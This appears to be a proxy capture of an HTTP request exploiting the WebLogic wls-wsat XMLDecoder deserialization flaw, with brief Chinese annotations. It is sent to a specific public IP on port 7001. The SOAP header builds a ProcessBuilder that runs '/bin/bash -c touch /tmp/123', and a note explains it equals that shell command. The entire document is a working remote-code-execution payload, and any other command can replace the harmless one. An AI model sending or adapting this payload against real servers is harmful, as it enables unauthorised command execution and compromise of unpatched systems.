 Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 47.74.132.37:7001
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: wp-settings-time-1=1506773666
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: text/xml
Content-Length: 810
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.8.0_131" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
数组长度
<string>-c</string>
</void>
<void index="2">
<string>touch /tmp/123</string>
</void>
</array>
<void method="start"/></void>
</java>
相当于 /bin/bash -c "touch /tmp/123"
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>